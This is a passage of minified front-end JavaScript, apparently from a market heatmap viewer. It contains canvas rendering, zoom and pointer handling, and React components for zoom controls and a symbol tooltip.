Hu(e,t){return t?`…${(0,E.forceRTLStr)(e)}`:`${e}…`}function Vu(e,t,o,r){if(Uu(e,t)<o)return e;const a=function(e,t,o){let r="";for(let a=0;a<e.length;a++)if(r+=e[a],Uu(r,o)>t)return r.length-1;return r.length-1}(e,o,t);return function(e,t,o,r,a){r-=1;let n=Hu(t.slice(0,r).trim(),a),s=Uu(n,o);for(;s>e&&r>1;)r-=1,n=Hu(t.slice(0,r).trim(),a),s=Uu(n,o);return n}(o,e,t,a,r)}zu(28);const Wu={name:"init"},Yu={name:"pixelRatio changed"},Zu={name:"drawings changed"},Ju={name:"active symbol changed"},$u={name:"cursor left frame"},Qu={name:"zoom changed"},qu={name:"image loaded"};class ju{constructor(e,t,o){this._prerenderContexts={},this._prerenderParams={},this._raf=null,this._mouseDownDate=null,this._isDragging=!1,this._mouseHandlers=[],this._dragStartX=0,this._dragStartY=0,this._drawTooltipTimeout=null,this._shouldCallRenderAgain=!1,
this._lastPinchZoomScale=1,this._lastZoomScale=1,this._touchStartX=0,this._touchStartY=0,this._shouldSetNewSize=!0,this._canvasBindingHandler=()=>{const{suggestedBitmapSize:e}=this._canvasBinding,t=Mu(this._canvas);if(t!==this._pixelRatio||null!==e){const[e,o]=this._zoomController.getOffset(),r=t/this._pixelRatio,a=[e*r,o*r];this._zoomController.setOffset(a),this._pixelRatio=t,this._rebuildModel(),this._recalculateDrawingsAndRender(Yu)}},this._zoomCallback=e=>{this._recalculateDrawingsAndRender(Qu),this._props.zoomScale.setValue(e)},this._clearRectsCanvas=()=>{const{rects:e}=this._prerenderContexts,[t,o]=this._zoomController.getOffset(),r=this._zoomController.getScale();e&&(this._clear(e),e.setTransform(r,0,0,r,-t*r,-o*r))},this._render=e=>{null!==this._raf&&yu(e)?this._shouldCallRenderAgain=!0:null===this._raf&&(this._raf=requestAnimationFrame((()=>{this._renderFrame(e),this._raf=null})))},this._insertTexts=()=>{const{texts:e}=this._prerenderContexts;e&&this._ctx.drawImage(e.canvas,0,0)},this._renderFrame=e=>{this._shouldSetNewSize&&(this._shouldSetNewSize=!1,this._canvasBinding.resizeCanvasElement(this._props.size),this._updatePrerenderCanvasesSizes(),function(e){const t=e.suggestedBitmapSize;null!==t&&t.width>0&&t.height>0&&e.applySuggestedBitmapSize()}(this._canvasBinding),this._clampOffsetToFrame());const{rects:t,texts:o,icons:r}=this._prerenderContexts,a=this._zoomController.getScale(),[n,s]=this._zoomController.getOffset(),i=this._prerenderParams.scale!==a,l=this._prerenderParams.offsetX!==n||this._prerenderParams.offsetY!==s,c=i||l;if(c||!yu(e)){if(!c&&"active symbol changed"===e.name)return this._clear(),this._insertTexts(),this._renderGroupTitles(this._ctx),this._drawActiveGroup(this._ctx),void this._drawActiveSymbol(this._ctx);this._prerenderParams={scale:a,offsetX:n,offsetY:s},t&&(this._clearRectsCanvas(),this._renderRects(t,this._drawings.symbolRects)),o&&(this._clear(o),this._renderTexts(o,this._drawings.symbolTextsArray)),r&&(this._clear(r),this._drawings.symbolIcons.length&&this._renderIcons(r,this._drawings.symbolIcons)),this._clear(),this._renderGroupTitles(this._ctx),this._insertTexts(),this._drawActiveGroup(this._ctx),this._drawActiveSymbol(this._ctx),this._shouldCallRenderAgain&&(this._shouldCallRenderAgain=!1,this._raf=requestAnimationFrame((()=>{this._renderFrame(e),this._raf=null})))}else this._drawings.symbolIcons.length&&r&&this._renderIcons(r,this._drawings.symbolIcons)},this._rebuildModel=()=>{const{size:e,dbOut:t}=this._props;this._model.buildModel(e,t,this._pixelRatio)},this._zoomHandler=e=>{if(e.preventDefault(),null!==this._raf)return;const{dbOut:t,size:o}=this._props,r=this._pixelRatio;if(null!==t){const[t,a]=this._arrayToPixelRatio([e.offsetX,e.offsetY]),n=e.deltaY<0?1:-1;this._zoomController.zoom(n,o,[t,a],r)}},this._activeSymbolChangedHandler=()=>{this._render(Ju),this._props.onSymbolHover&&this._props.onSymbolHover(this._activeSymbol)},this._pointerOutHandler=()=>{null!==this._drawTooltipTimeout&&(clearTimeout(this._drawTooltipTimeout),this._drawTooltipTimeout=null),
(this._activeGroup||this._activeSymbol)&&(this._canvas.style.cursor="default",this._mouseDownDate=null,this._setActiveSymbol(void 0),this._activeGroup=void 0,this._render($u))},this._mouseDownHandler=e=>{const[t,o]=this._arrayToPixelRatio([e.localX,e.localY]);this._dragStartX=t,this._dragStartY=o,this._mouseDownDate=Date.now(),this._isDragging=!1},this._mouseUpHandler=e=>{if(this._canvas.style.cursor="default",!this._mouseDownDate)return;const[t,o]=this._arrayToPixelRatio([e.localX,e.localY]);this._dragStartX!==t||this._dragStartY!==o||this._isDragging||this._clickHandler(),this._isDragging=!1,this._mouseDownDate=null},this._mouseMoveHandler=e=>{if(!this._props.dbOut)return;const t=this._zoomController.getScale();this._mouseDownDate&&Date.now()-this._mouseDownDate>=10&&t>1?(this._canvas.style.cursor="grabbing",this._isDragging=!0,this._dragMouseHandler(e)):this._hoverHandler(e)},this._touchStartHandler=e=>{e.preventDefault(),e.target&&e.target===this._canvas&&([this._dragStartX,this._dragStartY]=[this._touchStartX,this._touchStartY]=this._arrayToPixelRatio([e.localX,e.localY]))},this._touchEndHandler=e=>{e.preventDefault();const[t,o]=this._arrayToPixelRatio([e.localX,e.localY]);this._touchStartX===t&&this._touchStartY===o&&this._tapHandler([t,o])},this._touchMoveHandler=e=>{if(e.preventDefault(),!this._props.dbOut)return;this._zoomController.getScale()>1&&this._dragTouchHandler(e)},this._resetLastPinchZoom=()=>(this._lastPinchZoomScale=1,this._lastZoomScale=this._zoomController.getScale(),!0),this._pinchHandler=(e,t,o,r)=>{const a=this._lastZoomScale*(r-this._lastPinchZoomScale);this._lastPinchZoomScale=r;const n=this._arrayToPixelRatio([e.x,e.y]);this._zoomController.zoomToPoint(n,a,this._props.size,this._pixelRatio)},this._dragTouchHandler=e=>{const t=this._arrayToPixelRatio([e.localX,e.localY]);this._dragHandler(t)},this._dragMouseHandler=e=>{const t=this._arrayToPixelRatio([e.localX,e.localY]);this._dragHandler(t)},this._dragHandler=e=>{if(null!==this._raf)return;const[t,o]=e,r=this._zoomController.getScale(),a=this._zoomController.translateDownCoords([this._dragStartX-t,this._dragStartY-o]),n=Du(this._props.size,a,r,this._pixelRatio);this._zoomController.setOffset(n),this._dragStartX=t,this._dragStartY=o,this._recalculateDrawingsAndRender(Qu)},this._tapHandler=e=>{this._activeSymbolProcessor(e),this._clickHandler()},this._hoverHandler=e=>{const t=this._arrayToPixelRatio([e.localX,e.localY]),[o,r]=t;this._activeSymbolProcessor([o,r]);const[a,n]=[this._canvas.width,this._canvas.height];(o<=0||r<=0||o>a||r>n)&&(this._isDragging=!1)},this._activeSymbolProcessor=e=>{let t=!1;const[o,r]=e;if(this._isMousePointOutsideCanvas(e))return this._setActiveSymbol(void 0),this._activeGroup=void 0,void this._activeSymbolChangedHandler();const[a,n]=this._getTranslatedCoords(o,r),s=this._model.findActiveSymbol(a,n);s!==this._activeSymbol&&(this._setActiveSymbol(s),t=!0);const l=this._model.findActiveGroup(a,n),c=l!==this._activeGroup?.value;if(c){const e=(0,i.ensureNotNull)(this._props.dbOut);this._activeGroup=void 0!==l?{
groupKey:e.groupKey,value:l,translatedValue:e.getFormattedGroupName(l)}:void 0}(t||c)&&this._activeSymbolChangedHandler()},this._contextMenuHandler=e=>{if(this._props.onContextMenu){const t=this._arrayToPixelRatio([e.localX,e.localY]);this._activeSymbolProcessor(t);const o=this._getActiveSymbolOut();o&&this._activeSymbol&&this._props.onContextMenu(e,this._activeSymbol,o)}},this._clickHandler=()=>{if(this._props.dbOut){if(this._activeGroup&&!this._activeSymbol&&this._props.openGroup)return this._props.openGroup(this._activeGroup),void(this._activeSymbol=void 0);if(this._props.onClick){const e=this._getActiveSymbolOut();e&&this._activeSymbol&&this._props.onClick(this._activeSymbol,e)}}},this._getSymbolOut=(e,t)=>{if(this._props.dbOut)return this._props.dbOut.symbols&&this._props.dbOut.symbols[e]?this._props.dbOut.symbols[e]:t&&this._props.dbOut.groups&&this._props.dbOut.groups[t]?this._props.dbOut.groups[t].symbols[e]:void 0},this._drawIcon=(e,t,o)=>{const{logoIcon:r,xCenter:a,yCenter:n}=t;if(null===r)return!1;const s=this._zoomController.getScale(),[i,l]=this._zoomController.translateUpCoords([a,n]);return Lu(e,{...t,xCenter:i,yCenter:l,logoSize:t.logoSize*s},s,this._pixelRatio,o)};const{size:r,dbOut:a,groupPadding:n}=t;this._drawings=o,this._container=e,this._props=t,this._canvasBinding=function(e,t){const o=fu((0,i.ensureNotNull)(e.ownerDocument));e.appendChild(o);const r=(0,nu.bindCanvasElementBitmapSizeTo)(o,{type:"device-pixel-content-box",transform:(e,t)=>0===e.width||0===e.height?e:{width:Math.max(e.width,t.width),height:Math.max(e.height,t.height)}});return r.resizeCanvasElement(t),r}(this._container,r),this._canvas=this._canvasBinding.canvasElement,(0,Ra.setTextRenderingMode)(this._canvas),this._pixelRatio=Mu(this._canvas);const[s,l]=this._arrayToPixelRatio([r.width,r.height]);this._ctx=Tu(this._canvas);const c=wu(s,l,this._pixelRatio),u=wu(s,l,this._pixelRatio),d=wu(s,l,this._pixelRatio);this._prerenderContexts.rects=Tu(c),this._prerenderContexts.texts=Tu(u),this._prerenderContexts.icons=Tu(d),this._container.prepend(d),this._container.prepend(c),this._model=new Nu(r,a,this._pixelRatio,n),this._zoomController=new bu(this._zoomCallback),this._canvasBinding.subscribeSuggestedBitmapSizeChanged(this._canvasBindingHandler),this._mouseHandlers.push(new Su(this._canvas,{contextMenuEvent:this._contextMenuHandler,touchContextMenuEvent:this._contextMenuHandler,tapEvent:this._contextMenuHandler,mouseMoveEvent:this._mouseMoveHandler,mouseDownEvent:this._mouseDownHandler,mouseUpEvent:this._mouseUpHandler,pressedMouseMoveEvent:this._mouseMoveHandler,mouseLeaveEvent:this._pointerOutHandler,touchStartEvent:this._touchStartHandler,touchEndEvent:this._touchEndHandler,touchMoveEvent:this._touchMoveHandler,pinchStartEvent:this._resetLastPinchZoom,pinchEndEvent:this._resetLastPinchZoom,pinchEvent:this._pinchHandler})),this._props.isZoomEnabled&&this._canvas.addEventListener("wheel",this._zoomHandler),this._recalculateDrawingsAndRender(Wu)}destroy(){
this._canvasBinding.unsubscribeSuggestedBitmapSizeChanged(this._canvasBindingHandler),this._canvasBinding.dispose(),this._props.isZoomEnabled&&this._canvas.removeEventListener("wheel",this._zoomHandler);for(const e of this._mouseHandlers)e.destroy();null!==this._raf&&cancelAnimationFrame(this._raf)}setProps(e){const{theme:t}=this._props,o=!(0,nu.equalSizes)(this._props.size,e.size),r=t!==e.theme;this._handleUpdateZoomSubscription(this._props.isZoomEnabled,e.isZoomEnabled),this._props=e,o&&(this._shouldSetNewSize=!0),(e.isDbOutChanged||r)&&this._rebuildModel(),(r||o||e.isDbOutChanged)&&(null!==this._raf&&(cancelAnimationFrame(this._raf),this._raf=null),this._recalculateDrawingsAndRender(Zu))}zoomIn(){const e=this._getCenter();this._zoomController.zoomIn(this._props.size,e,this._pixelRatio)}zoomOut(){const e=this._getCenter();this._zoomController.zoomOut(this._props.size,e,this._pixelRatio)}zoomReset(){this._zoomController.updateZoomScale(1,[0,0])}_clampOffsetToFrame(){const e=this._zoomController.getScale(),t=this._zoomController.getOffset(),o=Du(this._props.size,t,e,this._pixelRatio);this._zoomController.setOffset(o)}_handleUpdateZoomSubscription(e,t){e!==t&&(t?this._canvas.addEventListener("wheel",this._zoomHandler):(this._canvas.removeEventListener("wheel",this._zoomHandler),this.zoomReset()))}_arrayToPixelRatio(e){return(0,Ea.arrayToPixelRatio)(e,this._pixelRatio)}_toPixelRatio(e){return(0,Ea.toPixelRatio)(e,this._pixelRatio)}_getHeatmapDrawingsSettings(){return{size:this._props.size,dbOut:this._props.dbOut,pixelRatio:this._pixelRatio,theme:this._props.theme,scale:this._zoomController.getScale(),zoomOffset:this._zoomController.getOffset(),tickers:this._model.getCurrentTickers(),displayOptions:this._props.displayOptions,getColor:this._props.getColor,getColorValue:this._props.getColorValue,getTitleValue:this._props.getTitleValue,getDisplayValue:this._props.getDisplayValue,getLogoIcon:this._props.getLogoIcon,isMonoSize:this._props.isMonoSize,isRTL:this._props.isRTL}}_recalculateDrawingsAndRender(e){this._drawings.invalidateDrawings();const t=this._getHeatmapDrawingsSettings();this._drawings.calcGroupsAndSymbols(t),this._render(e)}_isMousePointOutsideCanvas(e){const[t,o]=e,[r,a]=[this._canvas.width,this._canvas.height];return t<=0||o<=0||t>r||o>a}_renderGroupTitles(e){const{groupTexts:t}=this._drawings;for(const o in t)t.hasOwnProperty(o)&&this._drawGroupTitle(e,t[o])}_drawGroupTitle(e,t){this._drawText(e,t,"start","bottom"),this._drawGroupTitleArrow(e,t)}_drawGroupTitleArrow(e,t){const{isRTL:o}=this._props,r=this._props.size.width,a=t.width||Uu(t.text,t.fontSize),n=(0,Ra.getArrowIconSize)(r,this._pixelRatio),s=this._zoomController.getScale(),i=n*s,l=this._toPixelRatio(-2),c=[o?this._zoomController.translateUpX(t.xCenter)-i-(0,Ra.getGroupTitleIconMarginLeft)(this._pixelRatio):this._zoomController.translateUpX(t.xCenter+a+(0,Ra.getGroupTitleIconMarginLeft)(this._pixelRatio)),this._zoomController.translateUpY(t.yCenter+l)],u=t.color||"white";!function(e,t,o,r,a,n=!1){const[s,i]=t,[l,c]=o;e.save(),e.lineCap="round",
e.lineWidth=r,e.strokeStyle=a;const[u,d]=n?[s+l,i-c]:[s,i-c],[h,p]=n?[s,i-c/2]:[s+l,i-c/2],[m,S]=n?[s+l,i]:[s,i];e.beginPath(),e.moveTo(u,d),e.lineTo(h,p),e.lineTo(m,S),e.stroke(),e.restore()}(e,c,[i/2,i],this._pixelRatio*s,u,o)}_renderIcons(e,t){const o=[],[r,a]=this._arrayToPixelRatio([this._props.size.width,this._props.size.height]);var n;e.clearRect(0,0,r,a),t.forEach((t=>{const{logoIcon:r}=t,a=r;null!==a&&o.push(a),this._drawIcon(e,t,(()=>this._render(qu)))})),n=o,Array.from(Iu.keys()).forEach((e=>{if(!n.includes(e)&&!ku.has(e)){const t=Iu.get(e);t.setAttribute("importance","low"),t.dataset.aborted="true"}}))}_renderRects(e,t){const o=t.entries();let r=o.next();for(;!r.done;){const[t,a]=r.value;a.size>0&&(e.fillStyle=t,a.forEach((t=>e.fillRect(t.x,t.y,t.width,t.height)))),r=o.next()}}_renderTexts(e,t,o=1,r="middle"){t.forEach((t=>{const o=void 0!==t.alpha;o&&e.globalAlpha!==t.alpha&&(e.globalAlpha=t.alpha),this._drawText(e,t),o&&1!==e.globalAlpha&&(e.globalAlpha=1)}))}_drawText(e,t,o="center",r="middle"){const{text:a,fontSize:n,weight:s,xCenter:i,yCenter:l}=t,c=this._zoomController.getScale();e.fillStyle=t.color||"white",e.textAlign=o,e.textBaseline=r;const u=Math.floor(n*c),d=(0,Bu.getFontStyle)(u,s);(0,Bu.setFontStyle)(e,d);const[h,p]=this._zoomController.translateUpCoords([i,l]);e.fillText(a,Math.floor(h),Math.floor(p))}_drawActiveSymbol(e){const t=this._pixelRatio,o=this._props.dbOut;if(null!==o&&this._activeSymbol&&o){const r=this._zoomController.getScale(),a=f(this._activeGroup)&&o.groups?o.groups[this._activeGroup.value]:void 0;let n;if(a?n=a.symbols[this._activeSymbol]:o.symbols&&(n=o.symbols[this._activeSymbol]),!n)return;const[s,i,l,c]=(0,Ea.getPixelPerfectRectCoords)(n,t),[u,d]=this._zoomController.translateUpCoords([s,i]),[h,p]=[l*r,c*r],m={x:u,y:d,width:h,height:p};this._drawActiveSymbolBorder(e,m)}}_drawActiveGroup(e){const t=this._props.dbOut;if(!f(this._activeGroup)||!t||!t.groups)return;const o=this._activeGroup,r=this._props.size.width,a=this._zoomController.getScale(),n=this._pixelRatio,s=t.groups[o.value],[i,l,c,u]=(0,Ea.getPixelPerfectRectCoords)(s,n);let{top:d,right:h,bottom:p,left:m}=this._props.groupPadding;[d,h,p,m]=[d,h,p,m].map((e=>this._toPixelRatio(e*a)));!function(e,t,o,r){const{x:a,y:n,width:s,height:i}=t,{left:l,right:c,top:u,bottom:d}=o,{borderWidth:h,borderRadius:p,borderColor:m}=r;e.save(),e.beginPath(),e.moveTo(a+p,n),e.lineTo(a+s-p,n),e.arcTo(a+s,n,a+s,n+p,p),e.lineTo(a+s,n+i-p),e.arcTo(a+s,n+i,a+s-p,n+i,p),e.lineTo(a+p,n+i),e.arcTo(a,n+i,a,n+i-p,p),e.lineTo(a,n+p),e.arcTo(a,n,a+p,n,p),e.lineTo(a+l+h,n+u+h),e.lineTo(a+l+h,n+i-d-h),e.lineTo(a+s-c-h,n+i-d-h),e.lineTo(a+s-c-h,n+u+h),e.lineTo(a+l+h,n+u+h),e.lineTo(a+p,n),e.closePath(),e.fillStyle=m,e.fill(),e.restore()}(e,{x:this._zoomController.translateUpX(i)-m,y:this._zoomController.translateUpY(l)-d,width:c*a+m+h,height:u*a+d+p},{top:d,right:h,bottom:p,left:m},this._getGroupBorderProps());if(c-(0,Ra.getArrowIconSize)(r,this._pixelRatio)<=0)return;const S=o.translatedValue;if(this._drawings.groupTexts[S]){
const t=Object.assign({},this._drawings.groupTexts[S]);t.color="white",this._drawGroupTitle(e,t)}}_drawActiveSymbolBorder(e,t){const{x:o,y:r,width:a,height:n}=t,s=2*this._getSymbolBorderWidth();e.save();const i=s;e.strokeStyle=Ra.groupHoverColor,e.lineWidth=s,e.strokeRect(o+s-i,r+s-i,a-2*s+2*i,n-2*s+2*i),e.restore()}_getSymbolBorderWidth(){const e=Math.round(this._toPixelRatio(.5));return Math.max(e,1)}_getGroupBorderProps(){const e=this._zoomController.getScale();return{borderWidth:this._getSymbolBorderWidth(),borderRadius:this._toPixelRatio(Ra.groupBorderRadius)*e,borderColor:Ra.groupHoverColor}}_updateCanvasSize(e,t){const{width:o,height:r}=t;[e.width,e.height]=this._arrayToPixelRatio([o,r]),[e.style.width,e.style.height]=[`${o}px`,`${r}px`]}_updatePrerenderCanvasesSizes(){const{size:e}=this._props,{rects:t,texts:o,icons:r}=this._prerenderContexts;t&&this._updateCanvasSize(t.canvas,e),o&&this._updateCanvasSize(o.canvas,e),r&&this._updateCanvasSize(r.canvas,e)}_setActiveSymbol(e){e!==this._activeSymbol&&(this._activeSymbol=e)}_getCenter(){const{width:e,height:t}=this._props.size,[o,r]=this._arrayToPixelRatio([e,t]);return(0,Ea.getRectangleCenter)(0,0,o,r)}_getActiveSymbolOut(){if(this._activeSymbol)return f(this._activeGroup)?this._getSymbolOut(this._activeSymbol,this._activeGroup.value):this._getSymbolOut(this._activeSymbol)}_getTranslatedCoords(e,t){return this._zoomController.getScale()>1&&(e=this._zoomController.translateDownX(e),t=this._zoomController.translateDownY(t)),[e,t]}_clear(e){e||(e=this._ctx);const{width:t,height:o}=this._props.size,[r,a]=this._arrayToPixelRatio([t,o]);e.setTransform(1,0,0,1,0,0),e.clearRect(0,0,r,a)}}var ed=o(310476);const td=r.memo((function(e){const{children:t,classname:o}=e;return r.createElement("div",{className:Rn()(ed.controlsGroup,o)},t)}));var od=o(253761);const rd=r.memo((function(e){const{title:t,onClick:o,dataTooltipHotkey:a,icon:n,className:s}=e,i=(0,r.useCallback)((()=>{o()}),[o]);return r.createElement("div",{title:t,onClick:i,className:Rn()("apply-common-tooltip","common-tooltip-vertical",od.control,s),"data-tooltip-hotkey":a},r.createElement(ys.Icon,{className:od.controlIcon,icon:n}))}));var ad=o(604286),nd=o(406286);const sd=(0,ad.hotKeySerialize)({keys:["Ctrl"],text:`{0} + ${M.t(null,void 0,o(164895))}`});const id=r.memo((function(e){const{onZoomOutClick:t,isWidget:a}=e;return r.createElement(rd,{title:M.t(null,void 0,o(188710)),onClick:t,icon:nd,dataTooltipHotkey:a?sd:void 0})}));var ld=o(829292),cd=o(17446);const ud=r.memo((function(e){const{onZoomResetClick:t,zoomScale:a}=e,[n,s]=(0,r.useState)(!1);return(0,r.useEffect)((()=>(a.subscribe(i),()=>{a.unsubscribe()})),[a]),r.createElement(rd,{className:n&&cd.hidden,title:M.t(null,void 0,o(767626)),onClick:t,icon:ld});function i(e){s(1===e)}}));var dd=o(398120);const hd=(0,ad.hotKeySerialize)({keys:["Ctrl"],text:`{0} + ${M.t(null,void 0,o(154878))}`});const pd=r.memo((function(e){const{onZoomInClick:t,isWidget:a}=e;return r.createElement(rd,{title:M.t(null,void 0,o(297038)),onClick:t,icon:dd,
dataTooltipHotkey:a?hd:void 0})}));var md=o(932611);function Sd(e){const{onZoomInClick:t,onZoomOutClick:o,onZoomResetClick:a,wrapperRef:n,isWidget:s,zoomScale:l}=e,[c,u]=(0,r.useState)(!1),d=(0,r.useRef)(null);return(0,r.useEffect)((()=>{const e=(0,i.ensureNotNull)(n.current);let t;function o(e){c||u(!0),clearTimeout(t);const o=e.target;t=function(e){return setTimeout((()=>{const t=d.current;t&&!function(e,t){return e.contains(t)}(t,e)&&u(!1)}),1e3)}(o)}return e.addEventListener("mousemove",o),e.addEventListener("touchmove",o),e.addEventListener("mouseleave",o),()=>{e.removeEventListener("mousemove",o),e.removeEventListener("touchmove",o),e.removeEventListener("mouseleave",o),clearTimeout(t)}}),[c,n]),r.createElement("div",{ref:d,className:Rn()(md.controls,!c&&md.controlsHidden),"data-html2canvas-ignore":!0},r.createElement(td,null,r.createElement(pd,{onZoomInClick:t,isWidget:s}),r.createElement(id,{onZoomOutClick:o,isWidget:s})),r.createElement(td,null,r.createElement(ud,{onZoomResetClick:a,zoomScale:l})))}var gd=o(788597),_d=o(440471);function Ed(){return r.createElement("div",{className:_d.emptyMap},r.createElement(ys.Icon,{icon:gd,className:_d.emptyMapIcon}),r.createElement("div",null,M.t(null,void 0,o(830321))))}function Ad(e){const{children:t}=e,o=window.matchMedia("(hover: hover)").matches;return r.createElement(Vc,null,(({TabletVertical:e})=>t(e&&o)))}var vd=o(321599);const Td=r.memo((e=>{const{logoUrl:t,logoClassName:o,placeholderClassname:a}=e,[n,s]=(0,r.useState)(!0),i=(0,r.useCallback)((()=>{s(!1)}),[]);return r.createElement(r.Fragment,null,r.createElement("img",{crossOrigin:"",src:t,className:Rn()(vd.logo,o),style:{display:n?"none":"block"},onLoad:i}),n&&r.createElement("div",{className:Rn()(vd.placeholder,a)}))}));var fd=o(797521);function Md(e){const{logo:t,name:o}=e;return r.createElement("div",{className:fd.symbolLogoAndName},t&&r.createElement(Td,{logoUrl:t,logoClassName:fd.symbolLogo,placeholderClassname:fd.symbolLogoPlaceholder}),r.createElement("span",{className:fd.symbolName},o))}const Dd=r.memo((e=>r.createElement("span",null,"—")));function bd(e){const{value:t,children:o}=e,a=Boolean(t)||0===t;return r.createElement(r.Fragment,null,a?o:r.createElement(Dd,null))}var yd=o(975721);function Id(e){const{columnName:t,columnIcon:o,columnValue:a}=e;return r.createElement("div",{className:yd.symbolInfoItem},o&&r.createElement(ys.Icon,{icon:o,className:yd.symbolInfoIcon}),r.createElement("div",{className:yd.symbolInfoValue},r.createElement(bd,{value:a},a)),r.createElement("div",{className:yd.symbolInfoColumn},t))}var Cd=o(344674);const kd=r.memo((function(e){const{canvasWrapperRef:t,activeMapSymbol:a,market:n,state:s,sizeParameter:i,colorParameter:l}=e,{payload:c,settings:u}=s,{getLogoIcon:d,displaySettings:h}=u,{colorScheme:p}=h,m=(0,r.useRef)(null),[S,g]=(0,r.useState)("center"),[_,E]=(0,r.useState)(!1),[A,v]=(0,r.useState)(!1),[T,f]=(0,r.useState)(!1),D=(0,r.useMemo)((()=>n.priceColumnName),[n]),b=(0,r.useMemo)((()=>Ri(l,p)),[l,p]);if((0,r.useEffect)((()=>{let e;return A&&T&&(e=setTimeout((()=>{
E(!0)}),100)),()=>{E(!1),clearTimeout(e)}}),[A,T]),(0,r.useEffect)((()=>{const e=setTimeout((()=>{v(!0)}),100);return()=>{v(!1),clearTimeout(e)}}),[a]),(0,r.useEffect)((()=>{const e=t.current;if(!e)return;const o=(0,Rs.default)((function(){f(!0)}),100),r=(0,Rs.default)((function(){f(!1)}),100),a=(0,Rs.default)((function(e){if(!m.current||!t.current)return;const o=m.current.getBoundingClientRect(),r=function(e,t,o,r){const a=o.width,n=50,s=t>o.y-n,i=r.width/2;return s?e<r.left+i-a/2-n?"center":e>=r.left+i-a/2-n&&e<r.left+i?"right":e>=r.left+i&&e<r.left+i+a/2+n?"left":"center":"center"}(e.clientX,e.clientY,o,t.current.getBoundingClientRect());g(r)}),100);return e.addEventListener("mouseenter",o),e.addEventListener("mouseleave",r),e.addEventListener("mousemove",a),()=>{e.removeEventListener("mouseenter",o),e.removeEventListener("mouseleave",r),e.removeEventListener("mousemove",a)}}),[t]),!c||!a)return null;const y=d(a);return r.createElement("div",{ref:m,className:Rn()(Cd.symbolTooltip,Cd[`${S}`],!_&&Cd.hidden)},A&&r.createElement(r.Fragment,null,r.createElement(Md,{logo:y,name:c.getFormattedData(a,"name")}),r.createElement(Id,{columnName:M.t(null,void 0,o(7953)),columnValue:c.getFormattedData(a,D)}),r.createElement(Id,{columnName:J[i](),columnIcon:wi,columnValue:c.getFormattedData(a,i)}),r.createElement(Id,{columnName:J[l](),columnIcon:b,columnValue:c.getFormattedData(a,l)})))}));function Rd(e){const{canvasWrapperRef:t}=e,{activeMapSymbol:o}=In(),{market:a}=Uo(),{sizeParameter:n,colorParameter:s}=hr(),{state:i}=wa();return r.createElement(kd,{activeMapSymbol:o,canvasWrapperRef:t,market:a,sizeParameter:n,colorParameter:s,state:i})}const Pd=r.memo((function(e){const{canvasWrapperRef:t}=e;return r.createElement(Ad,null,(e=>e&&r.createElement(Rd,{canvasWrapperRef:t})))})),wd=ra((e=>{const t=parseInt(e.substring(1),16);return.2126*(t>>16&255)+.7152*(t>>8&255)+.0722*(255&t)})),Od={[ie.Classic]:!1,[ie.ColorBlind]:!1,[ie.Monochrome]:!0,[ie.BlueRed]:!1};class Ld{constructor(){this.getVisibility={icon:(e,t)=>this._getIconVisibilityCondition(e,t),title:(e,t,o)=>{const{isDisplayValueShown:r}=o;return r?this._getTitleVisibilityCondition(e,t):this._getValueVisibilityCondition(e,t)},value:(e,t)=>this._getValueVisibilityCondition(e,t)},this.getConfig={icon:(e,t)=>this._getIconConfig(e,t),title:(e,t)=>this._getTextConfig(e,t),value:(e,t)=>this._getTextConfig(e,t)}}_getIconVisibilityCondition(e,t){return!1}_getTitleVisibilityCondition(e,t){return!1}_getValueVisibilityCondition(e,t){return!1}}const xd={size:64,marginBottom:24},Nd={size:56,marginBottom:18},Bd={size:48,marginBottom:13},Fd={size:32,marginBottom:7},Xd={size:24,marginBottom:5},Kd={size:18,marginBottom:4},Gd={size:12,marginBottom:2},zd={size:24,marginBottom:12},Ud={size:20,marginBottom:10},Hd={size:18,marginBottom:10},Vd={size:14,marginBottom:5},Wd={size:12,marginBottom:4},Yd={size:11,marginBottom:0};const Zd=new class extends Ld{_getIconVisibilityCondition(e,t){return e>=18&&t>=18}_getIconConfig(e,t){
return e>=128&&t>=128?xd:e>=96&&t>=96?Nd:e>=64&&t>=64?Bd:e>=48&&t>=48?Fd:e>=40&&t>=40?Xd:e>=32&&t>=32?Kd:Gd}_getTextConfig(){return Yd}};const Jd=new class extends Ld{_getValueVisibilityCondition(e,t){return e>=40&&t>=18}_getTitleVisibilityCondition(e,t){return e>=48&&t>=64}_getIconConfig(){return Gd}_getTextConfig(e,t){return e>=128&&t>=128?zd:e>=96&&t>=96?Hd:e>=96&&t>=40?Vd:e>=40&&t>=40?Wd:Yd}};const $d=new class extends Ld{_getIconVisibilityCondition(e,t){return e>=18&&t>=18}_getTitleVisibilityCondition(e,t){return e>=48&&t>=64}_getValueVisibilityCondition(e,t){return e>=40&&t>=32}_getIconConfig(e,t){return e>=160&&t>=192?xd:e>=128&&t>=160?Nd:e>=64&&t>=96?Bd:e>=48&&t>=64?Fd:e>=48&&t>=48?Xd:e>=32&&t>=40?Kd:Gd}_getTextConfig(e,t){return e>=160&&t>=192?zd:e>=128&&t>=160?Ud:e>=64&&t>=96?Hd:e>=48&&t>=48?Vd:e>=40&&t>=40?Wd:Yd}};const Qd=new class extends Ld{_getIconVisibilityCondition(e,t){return e>=18&&t>=18}_getTitleVisibilityCondition(e,t){return e>=48&&t>=64}_getValueVisibilityCondition(e,t){return e>=40&&t>=32}_getIconConfig(e,t){return e>=128&&t>=192?xd:e>=128&&t>=160?Nd:e>=96&&t>=128?Bd:e>=64&&t>=96?Fd:e>=48&&t>=64?Xd:e>=32&&t>=40?Kd:Gd}_getTextConfig(e,t){return e>=128&&t>=192?zd:e>=128&&t>=160?Ud:e>=96&&t>=128?Hd:e>=64&&t>=96?Vd:e>=40&&t>=48?Wd:Yd}};const qd=ra((function(e,t=1){return`rgba(${e}, ${t})`}));var jd=o(790188),eh=o(61499);const th=[];const oh=jd.colorsPalette["color-cold-gray-100"],rh=jd.colorsPalette["color-cold-gray-800"],ah=jd.colorsPalette["color-cold-gray-150"],nh=jd.colorsPalette["color-cold-gray-750"];class sh{}class ih extends sh{constructor(){super(...arguments),this.groupTexts={},this.symbolIcons=[],this.symbolRects=new Map,this.symbolTexts=new Set,this.symbolTextsArray=[]}calcGroupsAndSymbols(e){const{dbOut:t}=e;t?t.groups?this._calcGroups(t.groups,e):t.symbols&&this._calcSymbols(t.symbols,e):this._calcSkeletonData(e)}getTextNodeProps(e,t,o){const{pixelRatio:r,scale:a,getLogoIcon:n,getTitleValue:s,getDisplayValue:i,displayOptions:l,isRTL:c}=t,{isLogoShown:u,isTitleShown:d,isDisplayValueShown:h}=l,{x:p,y:m,width:S,height:g}=o,_=function(e){return e>200?va:Ta}(S),E=function(e,t,o){const 